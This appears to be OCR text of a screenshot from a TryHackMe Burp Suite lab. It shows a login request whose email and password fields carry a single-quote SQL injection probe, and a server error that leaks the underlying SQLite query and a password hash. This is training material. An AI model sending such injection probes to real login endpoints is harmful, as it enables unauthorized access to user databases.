 Burp Suite Community E... TryHackMe | Burp Suite ... root@kali: ~ root@kali: ~ 09:00 PM 65%
Burp Suite Community Edition v2021.2.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Target: http://10.10.234.165
Request
Pretty Raw \n Actions
1 POST /rest/user/login HTTP/1.1
2 Host: 10.10.234.165
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json
8 Content-Length: 28
9 Origin: http://10.10.234.165
10 Connection: close
11 Referer: http://10.10.234.165/
12 Cookie:
13
14 {
"email":"'",
"password":"'"
}
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 500 Internal Server Error
2 X-Powered-By: Express
3 Access-Control-Allow-Origin: *
4 X-Content-Type-Options: nosniff
5 X-Frame-Options: SAMEORIGIN
6 Content-Type: application/json; charset=utf-8
7 Date: Thu, 08 Jul 2021 15:30:45 GMT
8 Connection: close
9 Content-Length: 1130
10
11 {
12 "error":{
13 "message":"SQLITE_ERROR: unrecognized token: \"3590cb8af0bbb9e78c343b52b93773c9\"",
14 "stack":"SequelizeDatabaseError: SQLITE_ERROR: unrecognized token: \"3590cb8af0bbb9e78c343b52b93773c9\"\n at
sqlite3/lib/sqlite3.js:16:21)",
15 "name":"SequelizeDatabaseError",
16 "parent":{
17 "errno":1,
18 "code":"SQLITE_ERROR",
19 "sql":"SELECT * FROM Users WHERE email = ''' AND password = '3590cb8af0bbb9e78c343b52b93773c9'"
20 },
21 "original":{
22 "errno":1,
23 "code":"SQLITE_ERROR",
24 "sql":"SELECT * FROM Users WHERE email = ''' AND password = '3590cb8af0bbb9e78c343b52b93773c9'"
25 },
26 "sql":"SELECT * FROM Users WHERE email = ''' AND password = '3590cb8af0bbb9e78c343b52b93773c9'"
27 }
28 }
INSPECTOR